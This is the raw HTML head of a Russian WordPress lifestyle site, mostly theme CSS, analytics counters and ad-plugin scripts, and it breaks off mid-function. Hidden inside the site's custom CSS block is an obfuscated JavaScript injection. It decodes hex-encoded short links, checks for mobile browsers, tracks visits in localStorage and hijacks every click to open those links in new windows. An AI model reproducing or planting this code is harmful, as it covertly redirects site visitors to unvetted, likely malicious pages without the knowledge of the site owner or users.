#toTop:hover .crycon-back2top:before { color: #e85124; } #main { margin-top: 5px; } #forbottom { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; } #branding { height:0px; } @media (max-width: 1920px) { #branding, #bg_image { display: block; height: auto; max-width: 100%; min-height: inherit !important; } } 
/* Nirvana Custom CSS */ div#topbar { display: none; }
</style>
<link rel='stylesheet' id='nirvana-mobile-css' href='//whatwomanwant.ru/wp-content/themes/nirvana/styles/style-mobile.css?ver=1.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//whatwomanwant.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//whatwomanwant.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://whatwomanwant.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whatwomanwant.ru/wp-json/wp/v2/categories/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomanwant.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50969756, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50969756" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Нет версии AMPHTML для этого URL. --><link rel="icon" href="https://whatwomanwant.ru/wp-content/uploads/cropped-favik_transformed-32x32.png" sizes="32x32" />
<link rel="icon" href="https://whatwomanwant.ru/wp-content/uploads/cropped-favik_transformed-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomanwant.ru/wp-content/uploads/cropped-favik_transformed-180x180.png" />
<meta name="msapplication-TileImage" content="https://whatwomanwant.ru/wp-content/uploads/cropped-favik_transformed-270x270.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
		<style type="text/css" id="wp-custom-css">
			#access ul li a {
    font-size: 13px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/whatwomanwant.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/whatwomanwant.ru\/ip.html","get_ip":"https:\/\/whatwomanwant.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var 